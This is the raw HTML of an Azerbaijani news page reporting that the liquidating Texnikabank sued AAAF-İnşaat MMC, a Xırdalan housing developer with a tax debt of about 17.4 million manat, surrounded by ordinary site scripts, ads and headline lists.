

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/bank-aaaf-insaati-mehkemeye-verdi-dvlete-17-milyon-borcu-var/
body_size: 13227
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Bank “AAAF-İnşaat”ı məhkəməyə verdi – Dövlətə 17 milyon borcu var &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Hazırda ləğv prosesində olan Texnikabank” ASC Xırdalan şəhərində yerləşən AAAF park” yaşayış kompleksini inşa edən AAAF-İnşaat” MMC-yə və Vahabova Təranə Əhməd qızına qarşı məhkəmə iddiası q" />
		<meta name="keywords" content="İnşaat”, milyon, Xırdalan, vergi, iddia, iddiası, məhkəmə, manat, dövlət, manatdan, şirkət, borcu, bildirək, yerləşən, şəhərində, qaldırılan, barəsində, edək, hazırda, büdcəsinə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Bank “AAAF-İnşaat”ı məhkəməyə verdi – Dövlətə 17 milyon borcu var" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-03/1678905482_aaaf-park-yeni-foto.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/bank-aaaf-insaati-mehkemeye-verdi-dvlete-17-milyon-borcu-var/" />
		<meta property="og:description" content="Hazırda ləğv prosesində olan Texnikabank” ASC Xırdalan şəhərində yerləşən AAAF park” yaşayış kompleksini inşa edən AAAF-İnşaat” MMC-yə və Vahabova Təranə Əhməd qızına qarşı məhkəmə iddiası q" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Bank “AAAF-İnşaat”ı məhkəməyə verdi – Dövlətə 17 milyon borcu var" />
		<meta name="twitter:description" content="Hazırda ləğv prosesində olan Texnikabank” ASC Xırdalan şəhərində yerləşən AAAF park” yaşayış kompleksini inşa edən AAAF-İnşaat” MMC-yə və Vahabova Təranə Əhməd qızına qarşı məhkəmə iddiası q" />
		<meta name="twitter:keywords" content="İnşaat”, milyon, Xırdalan, vergi, iddia, iddiası, məhkəmə, manat, dövlət, manatdan, şirkət, borcu, bildirək, yerləşən, şəhərində, qaldırılan, barəsində, edək, hazırda, büdcəsinə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-03/1678905482_aaaf-park-yeni-foto.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://www.qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://www.qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://www.qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
									<li><a href="https://www.qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a><span>Tanınmış iş adamı onunla münaqişədə olan ana və oğlunu həbs etdirmək məqsədilə avtomobillərinə narkotik vasitə qoydurmaq istədiyi üçün həbs olunub.

"Report"un əldə etdiyi xəbərə görə, Baş Prokurorl..</span></li>
									<li><a href="https://www.qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a><span>"Qurtuluş” Reabilitasiya Mərkəzinin rəhbəri Ceyhun Salmanov və daha iki əməkdaş saxlanılıb.

Qlobal.az APA-ya istinadən xəbər verir ki, Salmanov Ceyhun Məzahir oğlu, Məhərrəmov Elşad Məhərrəm oğlu v..</span></li>
									<li><a href="https://www.qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a><span>ABŞ Silahlı Qüvvələri altıncı esminesi olan "Delbert D Black"ı Fars körfəzinə göndərib.

	
"Report" xəbər verir ki, bu barədə "CBS News" və "Reuters"də daxil olmaqla Qərb mediası məlumat yayıb.

..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a><span>Azərbaycan Respublikasının hava məkanı və ya ərazisi hər hansı dövlət tərəfindən qonşu İrana qarşı hərbi əməliyyatların aparılması üçün istifadə edilməyəcək.

	
Bu barədə Azərbaycanın xarici işlər ..</span></li>
									<li><a href="https://www.qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a><span>Azərbaycanın xarici işlər naziri Ceyhun Bayramov ilə İranın xarici işlər naziri Seyid Abbas Əraqçi arasında telefon danışığı baş tutub.

	
Bu barədə Azərbaycan Xarici İşlər Nazirliyi məlumat yayıb...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Bank “AAAF-İnşaat”ı məhkəməyə verdi – Dövlətə 17 milyon borcu var</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-03/1678905482_aaaf-park-yeni-foto.jpg?1769821890" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 15</div>
									<div class="calendar-time">
										<font>22:38</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">519 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Hazırda ləğv prosesində olan "Texnikabank” ASC Xırdalan şəhərində yerləşən "AAAF park” yaşayış kompleksini inşa edən "AAAF-İnşaat” MMC-yə və Vahabova Təranə Əhməd qızına qarşı məhkəmə iddiası qaldırıb.</div>
<div><br />
	</div>
<div>Yeniavaz.com xəbər verir ki, iddia Bakı Kommersiya Məhkəməsinin hakimi Nərmin Əhmədovanın icraatına verilib.</div>
<div><br />
	</div>
<div>Bildirilir ki, məhkəmə iddiası zaminlik müqaviləsi üzrə mübahisələrlə bağlıdır.</div>
<div><br />
	</div>
<div>Məlumat üçün bildirək ki, nizamnamə kapitalı 20 manat olan "AAAF-İnşaat” MMC 02.03.2005-ci il tarixində dövlət qeydiyyatına alınıb. Hüquqi ünvanı Xırdalan şəhəri 26-cı məhəllə, ev 199-da yerləşən MMC-nin direktoru Heydərov Tofiq Mirhəsən oğludur.</div>
<div><br />
	</div>
<div>Qeyd edək ki, barəsində iddia qaldırılan "AAAF-İnşaat” MMC-nin hazırda dövlət büdcəsinə böyük həcmdə – 17 milyon 430 min 387 manat 28 qəpik vergi borcu var. Təxminən 2 il əvvəl "AAAF-İnşaat” MMC-nin vergi borcu 28 milyon manatdan çox idi. Belə görünür ki, son 2 ildə şirkət 10 milyon manatdan çox vergi borcunu büdcəyə ödəyib.</div>
<div><br />
	</div>Onu da bildirək ki, Xırdalan şəhərində "AAAF” adı ilə çoxsaylı şirkət fəaliyyət göstərir.<br />
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-iraqa-heyvan-yemi-satisindan-gelirini-artirib/">Azərbaycan İraqa heyvan yemi satışından gəlirini artırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gmruk-guzesti-300-dollardan-100-dollara-endirilir/">Gömrük güzəşti 300 dollardan 100 dollara endirilir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sagird-dasinmasinda-mtda-brs-qalmaqali-ucuz-tender-tehlukeli-netice/">​Şagird daşınmasında "MÜTDA – BRS" qalmaqalı: Ucuz tender, təhlükəli nəticə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-ermenistana-tenilki-ixracinin-deyeri-aciqlanib/">Azərbaycanın Ermənistana ötənilki ixracının dəyəri açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iqbal-memmedovun-lerik-broyleri-fealiyyetini-dayandirdi-sebeb-nedir/">İqbal Məmmədovun "Lerik Broyler"i fəaliyyətini dayandırdı - Səbəb nədir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azergoldda-nvbeti-tender-muemmasi-memmedli-qardaslari-qalib-mmc-lere-nezaret-edir/">"Azergold"da növbəti tender müəmması - Məmmədli qardaşları qalib MMC-lərə nəzarət edir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/abb-2025-ci-ili-336-mln-menfeet-1-mlrd-manatdan-cox-faiz-geliri-ile-bitirib-hesabat/">ABB 2025-ci ili 336 mln. mənfəət, 1 mlrd. manatdan çox faiz gəliri ilə bitirib - HESABAT</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/samuxda-mahir-eliyevin-muqavile-baladii-sirketlerin-arxasinda-eslinde-kim-durur/">Samuxda Mahir Əliyevin müqavilə bağladığı şirkətlərin arxasında əslində kim durur?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lacinda-50-milyon-manatliq-layihe/">Laçında 50 milyon manatlıq layihə</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/efqan-guryanovla-agentlik-tender-kecirmeden-yene-muqavile-imzaladi/">Əfqan Guryanovla Agentlik tender keçirmədən yenə müqavilə imzaladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tovuzdaki-qehremanlar-parkini-temir-edecek-sirket-kimindir/">Tovuzdakı "Qəhrəmanlar Parkı"nı təmir edəcək şirkət kimindir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/emlak-meseleleri-dvlet-xidmetinin-sirketi-lev-olunur/">Əmlak Məsələləri Dövlət Xidmətinin şirkəti ləğv olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-il-daha-iki-avropa-lkesi-azerbaycan-qazini-alacaq/">Bu il daha iki Avropa ölkəsi Azərbaycan qazını alacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/elcin-babayevin-sevimli-sirketi-23-milyonluq-tender-hemin-mmc-ye-verildi/">Elçin Babayevin sevimli şirkəti - 23 milyonluq tender həmin MMC-yə verildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/siqaretler-keskin-bahalasdi-yeni-qiymetler/">Siqaretlər kəskin bahalaşdı - Yeni qiymətlər</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
